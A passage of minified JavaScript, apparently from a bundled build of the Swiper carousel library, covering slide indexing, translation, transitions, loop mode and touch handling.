toEdge"),(o&&!n||d&&!a)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:s,slidesEl:i,activeIndex:r}=e,a=e.virtual&&s.virtual.enabled,l=e.grid&&s.grid&&s.grid.rows>1,o=e=>(0,n.e)(i,`.${s.slideClass}${e}, swiper-slide${e}`)[0];let d,c,p;if(a)if(s.loop){let t=r-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),d=o(`[data-swiper-slide-index="${t}"]`)}else d=o(`[data-swiper-slide-index="${r}"]`);else l?(d=t.find((e=>e.column===r)),p=t.find((e=>e.column===r+1)),c=t.find((e=>e.column===r-1))):d=t[r];d&&(l||(p=(0,n.q)(d,`.${s.slideClass}, swiper-slide`)[0],s.loop&&!p&&(p=t[0]),c=(0,n.r)(d,`.${s.slideClass}, swiper-slide`)[0],s.loop&&0===!c&&(c=t[t.length-1]))),t.forEach((e=>{m(e,e===d,s.slideActiveClass),m(e,e===p,s.slideNextClass),m(e,e===c,s.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,s=t.rtlTranslate?t.translate:-t.translate,{snapGrid:i,params:r,activeIndex:n,realIndex:a,snapIndex:l}=t;let o,d=e;const c=e=>{let s=e-t.virtual.slidesBefore;return s<0&&(s=t.virtual.slides.length+s),s>=t.virtual.slides.length&&(s-=t.virtual.slides.length),s};if("undefined"===typeof d&&(d=function(e){const{slidesGrid:t,params:s}=e,i=e.rtlTranslate?e.translate:-e.translate;let r;for(let n=0;n<t.length;n+=1)"undefined"!==typeof t[n+1]?i>=t[n]&&i<t[n+1]-(t[n+1]-t[n])/2?r=n:i>=t[n]&&i<t[n+1]&&(r=n+1):i>=t[n]&&(r=n);return s.normalizeSlideIndex&&(r<0||"undefined"===typeof r)&&(r=0),r}(t)),i.indexOf(s)>=0)o=i.indexOf(s);else{const e=Math.min(r.slidesPerGroupSkip,d);o=e+Math.floor((d-e)/r.slidesPerGroup)}if(o>=i.length&&(o=i.length-1),d===n&&!t.params.loop)return void(o!==l&&(t.snapIndex=o,t.emit("snapIndexChange")));if(d===n&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=c(d));const p=t.grid&&r.grid&&r.grid.rows>1;let u;if(t.virtual&&r.virtual.enabled&&r.loop)u=c(d);else if(p){const e=t.slides.find((e=>e.column===d));let s=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(s)&&(s=Math.max(t.slides.indexOf(e),0)),u=Math.floor(s/r.grid.rows)}else if(t.slides[d]){const e=t.slides[d].getAttribute("data-swiper-slide-index");u=e?parseInt(e,10):d}else u=d;Object.assign(t,{previousSnapIndex:l,snapIndex:o,previousRealIndex:a,realIndex:u,previousIndex:n,activeIndex:d}),t.initialized&&v(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(a!==u&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const s=this,i=s.params;let r=e.closest(`.${i.slideClass}, swiper-slide`);!r&&s.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!r&&e.matches&&e.matches(`.${i.slideClass}, swiper-slide`)&&(r=e)}));let n,a=!1;if(r)for(let l=0;l<s.slides.length;l+=1)if(s.slides[l]===r){a=!0,n=l;break}if(!r||!a)return s.clickedSlide=void 0,void(s.clickedIndex=void 0);s.clickedSlide=r,s.virtual&&s.params.virtual.enabled?s.clickedIndex=parseInt(r.getAttribute("data-swiper-slide-index"),10):s.clickedIndex=n,i.slideToClickedSlide&&void 0!==s.clickedIndex&&s.clickedIndex!==s.activeIndex&&s.slideToClickedSlide()}};var b={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:s,translate:i,wrapperEl:r}=this;if(t.virtualTranslate)return s?-i:i;if(t.cssMode)return i;let a=(0,n.j)(r,e);return a+=this.cssOverflowAdjustment(),s&&(a=-a),a||0},setTranslate:function(e,t){const s=this,{rtlTranslate:i,params:r,wrapperEl:n,progress:a}=s;let l,o=0,d=0;s.isHorizontal()?o=i?-e:e:d=e,r.roundLengths&&(o=Math.floor(o),d=Math.floor(d)),s.previousTranslate=s.translate,s.translate=s.isHorizontal()?o:d,r.cssMode?n[s.isHorizontal()?"scrollLeft":"scrollTop"]=s.isHorizontal()?-o:-d:r.virtualTranslate||(s.isHorizontal()?o-=s.cssOverflowAdjustment():d-=s.cssOverflowAdjustment(),n.style.transform=`translate3d(${o}px, ${d}px, 0px)`);const c=s.maxTranslate()-s.minTranslate();l=0===c?0:(e-s.minTranslate())/c,l!==a&&s.updateProgress(e),s.emit("setTranslate",s.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,s,i,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),void 0===i&&(i=!0);const a=this,{params:l,wrapperEl:o}=a;if(a.animating&&l.preventInteractionOnTransition)return!1;const d=a.minTranslate(),c=a.maxTranslate();let p;if(p=i&&e>d?d:i&&e<c?c:e,a.updateProgress(p),l.cssMode){const e=a.isHorizontal();if(0===t)o[e?"scrollLeft":"scrollTop"]=-p;else{if(!a.support.smoothScroll)return(0,n.t)({swiper:a,targetPosition:-p,side:e?"left":"top"}),!0;o.scrollTo({[e?"left":"top"]:-p,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(p),s&&(a.emit("beforeTransitionStart",t,r),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(p),s&&(a.emit("beforeTransitionStart",t,r),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,a.animating=!1,s&&a.emit("transitionEnd"))}),a.wrapperEl.addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd))),!0}};function y(e){let{swiper:t,runCallbacks:s,direction:i,step:r}=e;const{activeIndex:n,previousIndex:a}=t;let l=i;if(l||(l=n>a?"next":n<a?"prev":"reset"),t.emit(`transition${r}`),s&&n!==a){if("reset"===l)return void t.emit(`slideResetTransition${r}`);t.emit(`slideChangeTransition${r}`),"next"===l?t.emit(`slideNextTransition${r}`):t.emit(`slidePrevTransition${r}`)}}var S={slideTo:function(e,t,s,i,r){void 0===e&&(e=0),void 0===s&&(s=!0),"string"===typeof e&&(e=parseInt(e,10));const a=this;let l=e;l<0&&(l=0);const{params:o,snapGrid:d,slidesGrid:c,previousIndex:u,activeIndex:f,rtlTranslate:m,wrapperEl:h,enabled:g}=a;if(!g&&!i&&!r||a.destroyed||a.animating&&o.preventInteractionOnTransition)return!1;"undefined"===typeof t&&(t=a.params.speed);const v=Math.min(a.params.slidesPerGroupSkip,l);let w=v+Math.floor((l-v)/a.params.slidesPerGroup);w>=d.length&&(w=d.length-1);const b=-d[w];if(o.normalizeSlideIndex)for(let n=0;n<c.length;n+=1){const e=-Math.floor(100*b),t=Math.floor(100*c[n]),s=Math.floor(100*c[n+1]);"undefined"!==typeof c[n+1]?e>=t&&e<s-(s-t)/2?l=n:e>=t&&e<s&&(l=n+1):e>=t&&(l=n)}if(a.initialized&&l!==f){if(!a.allowSlideNext&&(m?b>a.translate&&b>a.minTranslate():b<a.translate&&b<a.minTranslate()))return!1;if(!a.allowSlidePrev&&b>a.translate&&b>a.maxTranslate()&&(f||0)!==l)return!1}let y;l!==(u||0)&&s&&a.emit("beforeSlideChangeStart"),a.updateProgress(b),y=l>f?"next":l<f?"prev":"reset";const S=a.virtual&&a.params.virtual.enabled;if(!(S&&r)&&(m&&-b===a.translate||!m&&b===a.translate))return a.updateActiveIndex(l),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(b),"reset"!==y&&(a.transitionStart(s,y),a.transitionEnd(s,y)),!1;if(o.cssMode){const e=a.isHorizontal(),s=m?b:-b;if(0===t)S&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),S&&!a._cssModeVirtualInitialSet&&a.params.initialSlide>0?(a._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{h[e?"scrollLeft":"scrollTop"]=s}))):h[e?"scrollLeft":"scrollTop"]=s,S&&requestAnimationFrame((()=>{a.wrapperEl.style.scrollSnapType="",a._immediateVirtual=!1}));else{if(!a.support.smoothScroll)return(0,n.t)({swiper:a,targetPosition:s,side:e?"left":"top"}),!0;h.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}return!0}const E=p().isSafari;return S&&!r&&E&&a.isElement&&a.virtual.update(!1,!1,l),a.setTransition(t),a.setTranslate(b),a.updateActiveIndex(l),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,i),a.transitionStart(s,y),0===t?a.transitionEnd(s,y):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(s,y))}),a.wrapperEl.addEventListener("transitionend",a.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,s,i){if(void 0===e&&(e=0),void 0===s&&(s=!0),"string"===typeof e){e=parseInt(e,10)}const r=this;if(r.destroyed)return;"undefined"===typeof t&&(t=r.params.speed);const n=r.grid&&r.params.grid&&r.params.grid.rows>1;let a=e;if(r.params.loop)if(r.virtual&&r.params.virtual.enabled)a+=r.virtual.slidesBefore;else{let e;if(n){const t=a*r.params.grid.rows;e=r.slides.find((e=>1*e.getAttribute("data-swiper-slide-index")===t)).column}else e=r.getSlideIndexByData(a);const t=n?Math.ceil(r.slides.length/r.params.grid.rows):r.slides.length,{centeredSlides:s}=r.params;let l=r.params.slidesPerView;"auto"===l?l=r.slidesPerViewDynamic():(l=Math.ceil(parseFloat(r.params.slidesPerView,10)),s&&l%2===0&&(l+=1));let o=t-e<l;if(s&&(o=o||e<Math.ceil(l/2)),i&&s&&"auto"!==r.params.slidesPerView&&!n&&(o=!1),o){const i=s?e<r.activeIndex?"prev":"next":e-r.activeIndex-1<r.params.slidesPerView?"next":"prev";r.loopFix({direction:i,slideTo:!0,activeSlideIndex:"next"===i?e+1:e-t+1,slideRealIndex:"next"===i?r.realIndex:void 0})}if(n){const e=a*r.params.grid.rows;a=r.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)).column}else a=r.getSlideIndexByData(a)}return requestAnimationFrame((()=>{r.slideTo(a,t,s,i)})),r},slideNext:function(e,t,s){void 0===t&&(t=!0);const i=this,{enabled:r,params:n,animating:a}=i;if(!r||i.destroyed)return i;"undefined"===typeof e&&(e=i.params.speed);let l=n.slidesPerGroup;"auto"===n.slidesPerView&&1===n.slidesPerGroup&&n.slidesPerGroupAuto&&(l=Math.max(i.slidesPerViewDynamic("current",!0),1));const o=i.activeIndex<n.slidesPerGroupSkip?1:l,d=i.virtual&&n.virtual.enabled;if(n.loop){if(a&&!d&&n.loopPreventsSliding)return!1;if(i.loopFix({direction:"next"}),i._clientLeft=i.wrapperEl.clientLeft,i.activeIndex===i.slides.length-1&&n.cssMode)return requestAnimationFrame((()=>{i.slideTo(i.activeIndex+o,e,t,s)})),!0}return n.rewind&&i.isEnd?i.slideTo(0,e,t,s):i.slideTo(i.activeIndex+o,e,t,s)},slidePrev:function(e,t,s){void 0===t&&(t=!0);const i=this,{params:r,snapGrid:n,slidesGrid:a,rtlTranslate:l,enabled:o,animating:d}=i;if(!o||i.destroyed)return i;"undefined"===typeof e&&(e=i.params.speed);const c=i.virtual&&r.virtual.enabled;if(r.loop){if(d&&!c&&r.loopPreventsSliding)return!1;i.loopFix({direction:"prev"}),i._clientLeft=i.wrapperEl.clientLeft}function p(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const u=p(l?i.translate:-i.translate),f=n.map((e=>p(e))),m=r.freeMode&&r.freeMode.enabled;let h=n[f.indexOf(u)-1];if("undefined"===typeof h&&(r.cssMode||m)){let e;n.forEach(((t,s)=>{u>=t&&(e=s)})),"undefined"!==typeof e&&(h=m?n[e]:n[e>0?e-1:e])}let g=0;if("undefined"!==typeof h&&(g=a.indexOf(h),g<0&&(g=i.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(g=g-i.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),r.rewind&&i.isBeginning){const r=i.params.virtual&&i.params.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1;return i.slideTo(r,e,t,s)}return r.loop&&0===i.activeIndex&&r.cssMode?(requestAnimationFrame((()=>{i.slideTo(g,e,t,s)})),!0):i.slideTo(g,e,t,s)},slideReset:function(e,t,s){void 0===t&&(t=!0);const i=this;if(!i.destroyed)return"undefined"===typeof e&&(e=i.params.speed),i.slideTo(i.activeIndex,e,t,s)},slideToClosest:function(e,t,s,i){void 0===t&&(t=!0),void 0===i&&(i=.5);const r=this;if(r.destroyed)return;"undefined"===typeof e&&(e=r.params.speed);let n=r.activeIndex;const a=Math.min(r.params.slidesPerGroupSkip,n),l=a+Math.floor((n-a)/r.params.slidesPerGroup),o=r.rtlTranslate?r.translate:-r.translate;if(o>=r.snapGrid[l]){const e=r.snapGrid[l];o-e>(r.snapGrid[l+1]-e)*i&&(n+=r.params.slidesPerGroup)}else{const e=r.snapGrid[l-1];o-e<=(r.snapGrid[l]-e)*i&&(n-=r.params.slidesPerGroup)}return n=Math.max(n,0),n=Math.min(n,r.slidesGrid.length-1),r.slideTo(n,e,t,s)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:s}=e,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,a=e.clickedIndex;const l=e.isElement?"swiper-slide":`.${t.slideClass}`;if(t.loop){if(e.animating)return;r=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?a<e.loopedSlides-i/2||a>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),a=e.getSlideIndex((0,n.e)(s,`${l}[data-swiper-slide-index="${r}"]`)[0]),(0,n.n)((()=>{e.slideTo(a)}))):e.slideTo(a):a>e.slides.length-i?(e.loopFix(),a=e.getSlideIndex((0,n.e)(s,`${l}[data-swiper-slide-index="${r}"]`)[0]),(0,n.n)((()=>{e.slideTo(a)}))):e.slideTo(a)}else e.slideTo(a)}};var E={loopCreate:function(e,t){const s=this,{params:i,slidesEl:r}=s;if(!i.loop||s.virtual&&s.params.virtual.enabled)return;const a=()=>{(0,n.e)(r,`.${i.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},l=s.grid&&i.grid&&i.grid.rows>1,o=i.slidesPerGroup*(l?i.grid.rows:1),d=s.slides.length%o!==0,c=l&&s.slides.length%i.grid.rows!==0,p=e=>{for(let t=0;t<e;t+=1){const e=s.isElement?(0,n.c)("swiper-slide",[i.slideBlankClass]):(0,n.c)("div",[i.slideClass,i.slideBlankClass]);s.slidesEl.append(e)}};if(d){if(i.loopAddBlankSlides){p(o-s.slides.length%o),s.recalcSlides(),s.updateSlides()}else(0,n.u)("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else if(c){if(i.loopAddBlankSlides){p(i.grid.rows-s.slides.length%i.grid.rows),s.recalcSlides(),s.updateSlides()}else(0,n.u)("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else a();s.loopFix({slideRealIndex:e,direction:i.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:s=!0,direction:i,setTranslate:r,activeSlideIndex:a,initial:l,byController:o,byMousewheel:d}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:p,allowSlidePrev:u,allowSlideNext:f,slidesEl:m,params:h}=c,{centeredSlides:g,initialSlide:v}=h;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&h.virtual.enabled)return s&&(h.centeredSlides||0!==c.snapIndex?h.centeredSlides&&c.snapIndex<h.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=f,void c.emit("loopFix");let w=h.slidesPerView;"auto"===w?w=c.slidesPerViewDynamic():(w=Math.ceil(parseFloat(h.slidesPerView,10)),g&&w%2===0&&(w+=1));const b=h.slidesPerGroupAuto?w:h.slidesPerGroup;let y=b;y%b!==0&&(y+=b-y%b),y+=h.loopAdditionalSlides,c.loopedSlides=y;const S=c.grid&&h.grid&&h.grid.rows>1;p.length<w+y||"cards"===c.params.effect&&p.length<w+2*y?(0,n.u)("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):S&&"row"===h.grid.fill&&(0,n.u)("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const E=[],T=[],x=S?Math.ceil(p.length/h.grid.rows):p.length,C=l&&x-v<w&&!g;let M=C?v:c.activeIndex;"undefined"===typeof a?a=c.getSlideIndex(p.find((e=>e.classList.contains(h.slideActiveClass)))):M=a;const P="next"===i||!i,L="prev"===i||!i;let k=0,O=0;const A=(S?p[a].column:a)+(g&&"undefined"===typeof r?-w/2+.5:0);if(A<y){k=Math.max(y-A,b);for(let e=0;e<y-A;e+=1){const t=e-Math.floor(e/x)*x;if(S){const e=x-t-1;for(let t=p.length-1;t>=0;t-=1)p[t].column===e&&E.push(t)}else E.push(x-t-1)}}else if(A+w>x-y){O=Math.max(A-(x-2*y),b),C&&(O=Math.max(O,w-x+v+1));for(let e=0;e<O;e+=1){const t=e-Math.floor(e/x)*x;S?p.forEach(((e,s)=>{e.column===t&&T.push(s)})):T.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame((()=>{c.__preventObserver__=!1})),"cards"===c.params.effect&&p.length<w+2*y&&(T.includes(a)&&T.splice(T.indexOf(a),1),E.includes(a)&&E.splice(E.indexOf(a),1)),L&&E.forEach((e=>{p[e].swiperLoopMoveDOM=!0,m.prepend(p[e]),p[e].swiperLoopMoveDOM=!1})),P&&T.forEach((e=>{p[e].swiperLoopMoveDOM=!0,m.append(p[e]),p[e].swiperLoopMoveDOM=!1})),c.recalcSlides(),"auto"===h.slidesPerView?c.updateSlides():S&&(E.length>0&&L||T.length>0&&P)&&c.slides.forEach(((e,t)=>{c.grid.updateSlide(t,e,c.slides)})),h.watchSlidesProgress&&c.updateSlidesOffset(),s)if(E.length>0&&L){if("undefined"===typeof t){const e=c.slidesGrid[M],t=c.slidesGrid[M+k]-e;d?c.setTranslate(c.translate-t):(c.slideTo(M+Math.ceil(k),0,!1,!0),r&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(r){const e=S?E.length/h.grid.rows:E.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(T.length>0&&P)if("undefined"===typeof t){const e=c.slidesGrid[M],t=c.slidesGrid[M-O]-e;d?c.setTranslate(c.translate-t):(c.slideTo(M-O,0,!1,!0),r&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=S?T.length/h.grid.rows:T.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=f,c.controller&&c.controller.control&&!o){const e={slideRealIndex:t,direction:i,setTranslate:r,activeSlideIndex:a,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===h.slidesPerView&&s})})):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===h.slidesPerView&&s})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:s}=e;if(!t.loop||!s||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const i=[];e.slides.forEach((e=>{const t="undefined"===typeof e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;i[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),i.forEach((e=>{s.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function T(e,t,s){const i=(0,r.a)(),{params:n}=e,a=n.edgeSwipeDetection,l=n.edgeSwipeThreshold;return!a||!(s<=l||s>=i.innerWidth-l)||"prevent"===a&&(t.preventDefault(),!0)}function x(e){const t=this,s=(0,r.g)();let i=e;i.originalEvent&&(i=i.originalEvent);const a=t.touchEventsData;if("pointerdown"===i.type){if(null!==a.pointerId&&a.pointerId!==i.pointerId)return;a.pointerId=i.pointerId}else"touchstart"===i.type&&1===i.targetTouches.length&&(a.touchId=i.targetTouches[0].identifier);if("touchstart"===i.type)return void T(t,i,i.targetTouches[0].pageX);const{params:l,touches:o,enabled:d}=t;if(!d)return;if(!l.simulateTouch&&"mouse"===i.pointerType)return;if(t.animating&&l.preventInteractionOnTransition)return;!t.animating&&l.cssMode&&l.loop&&t.loopFix();let c=i.target;if("wrapper"===l.touchEventsTarget&&!(0,n.v)(c,t.wrapperEl))return;if("which"in i&&3===i.which)return;if("button"in i&&i.button>0)return;if(a.isTouched&&a.isMoved)return;const p=!!l.noSwipingClass&&""!==l.noSwipingClass,u=i.composedPath?i.composedPath():i.path;p&&i.target&&i.target.shadowRoot&&u&&(c=u[0]);const f=l.noSwipingSelector?l.noSwipingSelector:`.${l.noSwipingClass}`,m=!(!i.target||!i.target.shadowRoot);if(l.noSwiping&&(m?function(e,t){return void 0===t&&(t=this),function t(s){if(!s||s===(0,r.g)()||s===(0,r.a)())return null;s.assignedSlot&&(s=s.assignedSlot);const i=s.closest(e);return i||s.getRootNode?i||t(s.getRootNode().host):null}(t)}(f,c):c.closest(f)))return void(t.allowClick=!0);if(l.swipeHandler&&!c.closest(l.swipeHandler))return;o.currentX=i.pageX,o.currentY=i.pageY;const h=o.currentX,g=o.currentY;if(!T(t,i,h))return;Object.assign(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=h,o.startY=g,a.touchStartTime=(0,n.d)(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,l.threshold>0&&(a.allowThresholdMove=!1);let v=!0;c.matches(a.focusableElements)&&(v=!1,"SELECT"===c.nodeName&&(a.isTouched=!1)),s.activeElement&&s.activeElement.matches(a.focusableElements)&&s.activeElement!==c&&("mouse"===i.pointerType||"mouse"!==i.pointerType&&!c.matches(a.focusableElements))&&s.activeElement.blur();const w=v&&t.allowTouchMove&&l.touchStartPreventDefault;!l.touchStartForcePreventDefault&&!w||c.isContentEditable||i.preventDefault(),l.freeMode&&l.freeMode.enabled&&t.freeMode&&t.animating&&!l.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",i)}function C(e){const t=(0,r.g)(),s=this,i=s.touchEventsData,{params:a,touches:l,rtlTranslate:o,enabled:d}=s;if(!d)return;if(!a.simulateTouch&&"mouse"===e.pointerType)return;let c,p=e;if(p.originalEvent&&(p=p.originalEvent),"pointermove"===p.type){if(null!==i.touchId)return;if(p.pointerId!==i.pointerId)return}if("touchmove"===p.type){if(c=[...p.changedTouches].find((e=>e.identifier===i.touchId)),!c||c.identifier!==i.touchId)return}else c=p;if(!i.isTouched)return void(i.startMoving&&i.isScrolling&&s.emit("touchMoveOpposite",p));const u=c.pageX,f=c.pageY;if(p.preventedByNestedSwiper)return l.startX=u,void(l.startY=f);if(!s.allowTouchMove)return p.target.matches(i.focusableElements)||(s.allowClick=!1),void(i.isTouched&&(Object.assign(l,{startX:u,startY:f,currentX:u,currentY:f}),i.touchStartTime=(0,n.d)()));if(a.touchReleaseOnEdges&&!a.loop)if(s.isVertical()){if(f<l.startY&&s.translate<=s.maxTranslate()||f>l.startY&&s.translate>=s.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else{if(o&&(u>l.startX&&-s.translate<=s.maxTranslate()||u<l.startX&&-s.translate>=s.minTranslate()))return;if(!o&&(u<l.startX&&s.translate<=s.maxTranslate()||u>l.startX&&s.translate>=s.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(i.focusableElements)&&t.activeElement!==p.target&&"mouse"!==p.pointerType&&t.activeElement.blur(),t.activeElement&&p.target===t.activeElement&&p.target.matches(i.focusableElements))return i.isMoved=!0,void(s.allowClick=!1);i.allowTouchCallbacks&&s.emit("touchMove",p),l.previousX=l.currentX,l.previousY=l.currentY,l.currentX=u,l.currentY=f;const m=l.currentX-l.startX,h=l.currentY-l.startY;if(s.params.threshold&&Math.sqrt(m**2+h**2)<s.params.threshold)return;if("undefined"===typeof i.isScrolling){let e;s.isHorizontal()&&l.currentY===l.startY||s.isVertical()&&l.currentX===l.startX?i.isScrolling=!1:m*m+h*h>=25&&(e=180*Math.atan2(Math.abs(h),Math.abs(m))/Math.PI,i.isScrolling=s.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(i.isScrolling&&s.emit("touchMoveOpposite",p),"undefined"===typeof i.startMoving&&(l.currentX===l.startX&&l.currentY===l.startY||(i.startMoving=!0)),i.isScrolling||"touchmove"===p.type&&i.preventTouchMoveFromPointerMove)return void(i.isTouched=!1);if(!i.startMoving)return;s.allowClick=!1,!a.cssMode&&p.cancelable&&p.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&p.stopPropagation();let g=s.isHorizontal()?m:h,v=s.isHorizontal()?l.currentX-l.previousX:l.currentY-l.previousY;a.oneWayMovement&&(g=Math.abs(g)*(o?1:-1),v=Math.abs(v)*(o?1:-1)),l.diff=g,g*=a.touchRatio,o&&(g=-g,v=-v);const w=s.touchesDirection;s.swipeDirection=g>0?"prev":"next",s.touchesDirection=v>0?"prev":"next";const b=s.params.loop&&!a.cssMode,y="next"===s.touchesDirection&&s.allowSlideNext||"prev"===s.touchesDirection&&s.allowSlidePrev;if(!i.isMoved){if(b&&y&&s.loopFix({direction:s.swipeDirection}),i.startTranslate=s.getTranslate(),s.setTransition(0),s.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});s.wrapperEl.dispatchEvent(e)}i.allowMomentumBounce=!1,!a.grabCursor||!0!==s.allowSlideNext&&!0!==s.allowSlidePrev||s.setGrabCursor(!0),s.emit("sliderFirstMove",p)}if((new Date).getTime(),!1!==a._loopSwapReset&&i.isMoved&&i.allowThresholdMove&&w!==s.touchesDirection&&b&&y&&Math.abs(g)>=1)return Object.assign(l,{startX:u,startY:f,currentX:u,currentY:f,startTranslate:i.currentTranslate}),i.loopSwapReset=!0,void(i.startTranslate=i.currentTranslate);s.emit("sliderMove",p),i.isMoved=!0,i.currentTranslate=g+i.startTranslate;let S=!0,E=a.resistanceRatio;if(a.touchReleaseOnEdges&&(E=0),g>0?(b&&y&&i.allowThresholdMove&&i.currentTranslate>(a.centeredSlides?s.minTranslate()-s.slidesSizesGrid[s.activeIndex+1]-("auto"!==a.slidesPerView&&s.slides.length-a.slidesPerView>=2?s.slidesSizesGrid[s.activeIndex+1]+s.params.spaceBetween:0)-s.params.spaceBetween:s.minTranslate())&&s.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),i.currentTranslate>s.minTranslate()&&(S=!1,a.resistance&&(i.currentTranslate=s.minTranslate()-1+(-s.minTranslate()+i.startTranslate+g)**E))):g<0&&(b&&y&&i.allowThresholdMove&&i.currentTranslate<(a.centeredSlides?s.maxTranslate()+s.slidesSizesGrid[s.slidesSizesGrid.length-1]+s.params.spaceBetween+("auto"!==a.slidesPerView&&s.slides.length-a.slidesPerView>=2?s.slidesSizesGrid[s.slidesSizesGrid.length-1]+s.params.spaceBetween:0):s.maxTranslate())&&s.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:s.slides.length-("auto"===a.slidesPerView?s.slidesPerViewDynamic():Math.ceil(parseFloat(a.slidesPerView,10)))}),i.currentTranslate<s.maxTranslate()&&(S=!1,a.resistance&&(i.currentTranslate=s.maxTranslate()+1-(s.maxTranslate()-i.startTranslate-g)**E))),S&&(p.preventedByNestedSwiper=!0),!s.allowSlideNext&&"next"===s.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!s.allowSlidePrev&&"prev"===s.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),s.allowSlidePrev||s.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(g)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return 